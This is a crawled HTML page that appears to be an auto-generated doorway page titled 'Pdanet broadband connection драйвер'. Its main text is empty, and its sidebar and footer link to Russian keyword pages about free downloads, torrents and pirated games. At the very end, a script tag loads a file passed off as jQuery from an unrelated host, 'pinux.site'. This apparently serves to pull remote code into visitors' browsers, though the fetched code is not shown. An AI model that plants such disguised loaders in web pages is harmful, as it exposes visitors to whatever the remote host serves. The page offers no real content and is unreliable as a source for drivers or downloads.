

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-pdanet-broadband-connection-drayver.html
body_size: 1520
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pdanet broadband connection драйвер - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pdanet broadband connection драйвер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-prezentaciya-mify-drevney-grecii-4-klass.html">Презентация мифы древней греции 4 класс</a></li>
                                <li><a href="vxu-skachat-maynkraft-titan.html">Скачать майнкрафт титан</a></li>
                                <li><a href="vxu-skachat-s-torrenta-film-lekar.html">Скачать с торрента фильм лекарь</a></li>
                                <li><a href="vxu-kniga-i-sharik-vernetsya-otzyvy.html">Книга и шарик вернется отзывы</a></li>
                                <li><a href="vxu-chitat-knigu-lev-koldunya-i-platyanoy-shkaf.html">Читать книгу лев колдунья и платяной шкаф</a></li>
                                <li><a href="vxu-drayver-zvukovoy-dlya-vindovs-7.html">Драйвер звуковой для виндовс 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesni-besplatno-buynov.html">Скачать песни бесплатно буйнов</a></li>
                                            <li><a href="vxu-skachat-besplatno-drayvera-dlya-noutbuka-toshiba.html">Скачать бесплатно драйвера для ноутбука toshiba</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-soldat-udachi-rasplata.html">Скачать игру солдат удачи расплата</a></li>
                                            <li><a href="vxu-skachat-darkest-dungeon-torrent-rutor.html">Скачать darkest dungeon торрент rutor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-dorozhnye-raboty-simulyator.html">Скачать игру дорожные работы симулятор</a></li>
                                            <li><a href="vxu-pasport-teplovoy-seti-blank-skachat.html">Паспорт тепловой сети бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kinoteatry-kaluga-raspisanie.html">Кинотеатры калуга расписание</a></li>
                                            <li><a href="vxu-skachat-spin-tayers-piratka.html">Скачать спин тайерс пиратка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
